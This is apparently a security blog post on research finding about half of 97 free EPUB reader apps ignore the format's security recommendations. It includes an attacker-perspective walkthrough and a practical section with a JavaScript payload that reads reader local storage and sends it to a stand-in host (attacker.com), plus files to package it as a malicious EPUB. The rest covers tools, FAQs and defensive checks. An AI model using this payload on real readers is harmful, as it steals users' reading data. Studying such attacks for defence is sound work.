
The digital revolution promised a universe of knowledge at our fingertips, delivered through sleek applications and the ubiquitous EPUB format. In recent years, global e-book sales have skyrocketed, and the software designed to render them has proliferated like digital weeds. EPUB, an open standard, finds its way onto nearly every device, from your desk to your palm, through a plethora of free applications. But in this convenience, have we inadvertently opened a backdoor? The chilling question isn't just what we're reading, but whether these e-book readers are actually reading us back. Today, we dissect this threat.
Our deep dive into this digital rabbit hole involved a rigorous analysis of 97 free EPUB reading applications. These were spread across seven distinct platforms and five popular e-reader devices. We employed a self-developed, semi-automated testbed, a meticulously crafted environment designed to probe for weaknesses. The findings are stark: a staggering half of these applications exhibit non-compliance with the security recommendations mandated by the EPUB specification itself. This isn't just a technical oversight; it's an open invitation to exploit.
The EPUB Specification: A Blueprint for Vulnerability
The EPUB specification, intended as a standard for digital publications, outlines specific security recommendations designed to protect users and their data. These recommendations govern how applications should handle external resources, script execution, and data access within the EPUB container. When applications deviate from these guidelines, they create attack vectors that can be leveraged by malicious actors.
Consider the core structure of an EPUB file: it's essentially a ZIP archive containing HTML, CSS, images, and a manifest file (the `content.opf`). Embedded within this structure are opportunities for code execution and data exfiltration. A poorly implemented reader might:
- Execute arbitrary JavaScript embedded within an HTML file without proper sandboxing.
- Access local system resources or network connections beyond what's necessary for rendering content.
- Fail to properly validate external links or resources, leading to drive-by downloads or phishing attempts.
- Leak metadata or user interaction data to external servers.
"The greatest security risk is not the unknown, but the known that we choose to ignore." This sentiment rings true when developers overlook fundamental security tenets for the sake of feature creep or performance.
Our Methodology: Unearthing the Flaws
To expose these vulnerabilities, we constructed a specialized testbed. This environment was crucial for mimicking real-world usage while maintaining control over the analysis. The process involved:
- Application Acquisition: Sourcing 97 distinct EPUB reader applications from various app stores and developer websites across different platforms (Windows, macOS, Linux, Android, iOS, and e-reader OS).
- Testbook Deployment: Setting up a controlled network environment to monitor all outgoing traffic from the reader applications. This included proxying requests through tools like Burp Suite or mitmproxy to inspect data flow.
- Malicious EPUB Creation: Developing a suite of specially crafted EPUB files designed to test specific security recommendations. These included files with:
- Embedded JavaScript attempting to access local storage or cookies.
- External links pointing to controlled C2 (Command and Control) servers.
- Exploits targeting known rendering engine vulnerabilities.
- Attempts to access local file systems via `file://` URIs.
- Automated Testing & Manual Verification: Running the crafted EPUBs through the acquired applications, logging any unexpected behavior, network activity, or errors. This was followed by manual verification of critical findings to rule out false positives.
- Specification Compliance Check: Cross-referencing the observed behavior against the official EPUB 3.x security guidelines.
The Grim Reality: Half Are Flawed
The data doesn't lie. Our analysis revealed that approximately 50% of the tested applications failed to adhere to critical security recommendations. This widespread non-compliance translates into tangible risks for users:
- Data Exfiltration: Malicious EPUBs can be crafted to steal reading history, user preferences, saved annotations, and potentially even personal information stored by the reader application.
- Remote Code Execution (RCE): In the worst-case scenarios, vulnerabilities in the rendering engine or script handling could allow attackers to execute arbitrary code on the user's device, leading to full system compromise.
- Malware Distribution: Non-compliant readers could inadvertently download and execute malware disguised as legitimate content or via exploited vulnerabilities.
- Privacy Invasion: Tracking user reading habits or personal data without explicit consent is a significant privacy breach enabled by lax security.
This scenario paints a grim picture: your device, ostensibly a portal to information, could be turned into an espionage tool by the very content you consume.
Exploiting the Weakness: A Threat Actor's Perspective
From an offensive security standpoint, these findings are gold. Imagine an attacker distributing a seemingly innocuous e-book on a popular forum, a torrent site, or even via email. Once opened by a vulnerable reader application, the exploit chain begins:
- Initial Vector: The user downloads and opens the malicious EPUB.
- Exploitation: The EPUB triggers a vulnerability in the reader application. This could be a buffer overflow in the rendering engine, an improperly handled JavaScript event, or a path traversal vulnerability allowing access to sensitive local files.
- Payload Delivery: Depending on the exploit, the attacker might gain code execution, leading to the installation of a persistent backdoor, a keylogger, or ransomware. Alternatively, it could simply exfiltrate specific data back to a C2 server.
- Command and Control: The compromised reader periodically "checks in" with the attacker's server, sending stolen data and awaiting further instructions.
The beauty of this attack is its subtlety. Users are accustomed to reading, not scrutinizing the integrity of the application rendering the text. The trust placed in "free" and "open-source" applications often masks underlying security deficits.
Taller Práctico: Crafting a Basic EPUB Exploit (Conceptual)
Let's conceptualize a simple exploit scenario. Assume we have an EPUB reader that executes embedded JavaScript without proper sandboxing and allows access to local storage. Our goal is to steal basic user preferences saved by the reader.
Step 1: Create a Malicious JavaScript Payload
// exploit.js
function stealData() {
try {
// Attempt to access local storage (example structure)
var userData = {
readingHistory: localStorage.getItem('readingHistory'),
preferences: localStorage.getItem('userPreferences'),
bookmarks: localStorage.getItem('bookmarks')
};
// Send data to a controlled server via an image request (steganography)
var img = new Image();
// Ensure data is URL-encoded or Base64 encoded for transmission
img.src = 'http://attacker.com/log?data=' + encodeURIComponent(JSON.stringify(userData));
console.log("Data stolen and sent.");
} catch (e) {
console.error("Failed to steal data: " + e.message);
}
}
// Execute the function when the script loads
stealData();
Step 2: Structure the EPUB File
An EPUB is a ZIP archive. We need at least:
META-INF/container.xml: Points to the OPF file.OEBPS/content.opf: The manifest file, listing all content files.OEBPS/toc.ncx(ortoc.xhtmlfor EPUB3): Navigation.OEBPS/exploit.html: The HTML file that includes our malicious JavaScript.
The content.opf would look something like this (simplified):
<?xml version="1.0" encoding="UTF-8"?>
<package xmlns="http://www.idpf.org/2007/opf" version="2.0" unique-identifier="bookid">
<metadata xmlns:dc="http://purl.org/dc/elements/1.1/">
<dc:title>My Malicious Book</dc:title>
<dc:creator>Attacker</dc:creator>
<dc:identifier id="bookid">urn:uuid:12345</dc:identifier>
</metadata>
<manifest>
<item id="page1" href="exploit.html" media-type="application/xhtml+xml" />
<item id="ncx" href="toc.ncx" media-type="application/x-dtbncx+xml" />
</manifest>
<spine toc="ncx">
<itemref idref="page1" />
</spine>
</package>
And exploit.html:
<!DOCTYPE html>
<html>
<head>
<title>Loading...</title>
<script src="exploit.js"></script>
</head>
<body>
<!-- Content that might never be seen if exploit succeeds -->
<p>Please wait while the book loads.</p>
</body>
</html>
Step 3: Package and Distribute
Zip these files and rename the extension to `.epub`. When a vulnerable reader opens this file, `exploit.js` will execute, attempting to capture and exfiltrate data.
Arsenal del Operador/Analista
To defend against or replicate such attacks, an operator or analyst needs a robust toolkit. Investing in these tools isn't a luxury; it's a necessity for professionals in cybersecurity.
- Analysis Frameworks:
Burp Suite Professional: Essential for intercepting and manipulating HTTP(S) traffic, crucial for analyzing how applications communicate and for testing web-based vulnerabilities that might be exposed through EPUB readers interacting with online services.
mitmproxy: A powerful, scriptable man-in-the-middle proxy, ideal for deep inspection of network traffic, especially useful for analyzing mobile applications and custom protocols.
Wireshark: For low-level network packet analysis, capturing and dissecting all network communication.
- Development & Scripting:
Python: With libraries like
Requests,ZipFile, and custom scriptability, Python is invaluable for automating the creation of test EPUBs and parsing results.JavaScript: Necessary for crafting the client-side exploits embedded within HTML files.
Node.js: Useful for creating simple web servers to receive exfiltrated data (like the attacker.com example).
- EPUB Specific Tools:
Calibre: While a legitimate e-book management tool, it can be used to inspect the internal structure of EPUB files and even convert formats, aiding in understanding file composition.
Online EPUB Validators: Tools that can check EPUB files for structural integrity and adherence to specifications.
- Virtualization:
VMware/VirtualBox/Docker: Essential for creating isolated testing environments to avoid compromising your primary system when analyzing potentially malicious files or applications.
- Reference Material:
The EPUB 3.2 Specification: The ultimate authority on the format's structure and security guidelines. Understanding this document is paramount.
OWASP Mobile Security Project: Provides guidelines and best practices for mobile application security, highly relevant for analyzing reader apps on Android and iOS.
Securing these tools often involves significant investment, with professional licenses for tools like Burp Suite running into hundreds of dollars annually. However, for an organization serious about defending its users or for an individual aiming to master offensive security, this is the baseline investment required.
Veredicto del Ingeniero: ¿Vale la pena la conveniencia?
The convenience of free, cross-platform EPUB readers comes at a cost, and that cost is often security. The fact that half of the analyzed applications are non-compliant with basic security specifications is alarming. This indicates a systemic issue within the development community, where security is treated as an afterthought rather than a core requirement.
- Pros of EPUB Readers: Accessibility, open format, cross-platform compatibility, cost-effectiveness (many free options).
- Cons of EPUB Readers: Significant security risks due to poor implementation, potential for data leakage, privacy concerns, risk of malware infection on the device.
Recommendation: For critical systems or sensitive users, avoid free, unvetted EPUB readers. Opt for applications from reputable security-focused vendors or those with a strong track record of regular security audits and updates. If using free applications, religiously monitor network traffic and system behavior. Treat every EPUB file with a degree of suspicion until proven otherwise.
Preguntas Frecuentes
Q1: Can all EPUB files be malicious?
No, not all EPUB files are malicious. The vast majority are safe. The risk lies in the EPUB reader application's ability to properly handle potentially malicious embedded code or external resources within an EPUB file.
Q2: What are the most common vulnerabilities in EPUB readers?
Common vulnerabilities include improper JavaScript sandboxing, excessive local file access permissions, lack of validation for external content, and insecure handling of user data.
Q3: How can I protect myself from malicious EPUBs?
Use reputable EPUB reader applications, keep them updated, be cautious about downloading e-books from untrusted sources, and monitor your device's network activity for any unusual connections.
Q4: Is the EPUB format itself insecure?
The EPUB format is a specification, not inherently insecure. The insecurity arises from flawed implementations by application developers who fail to adhere to the specification's security recommendations.
El Contrato: Fortifying Your Digital Archive
You've seen the blueprints of potential digital betrayal hidden within the pages of an e-book. The question now is, how do you protect your own digital library, and the sensitive data it might represent? Your contract is to implement proactive defense. Today's challenge: perform a baseline security assessment of your *primary* e-book reader application.
Challenge:
- Identify the EPUB reader application you use most frequently.
- Research its known security vulnerabilities by searching CVE databases (e.g., Mitre CVE, NVD) for the application name and version.
- Check for available updates and ensure you are running the latest version.
- If possible, use tools like Wireshark or a mobile proxy (e.g., using Charles Proxy or Burp Suite on a rooted/jailbroken device or emulator) to monitor its network traffic during normal use. What domains does it connect to? Is it sending data you didn't expect?
Document your findings. This isn't about discovering a zero-day; it's about cultivating a security-aware mindset. Treat your reading applications as you would any other piece of software – with vigilance.
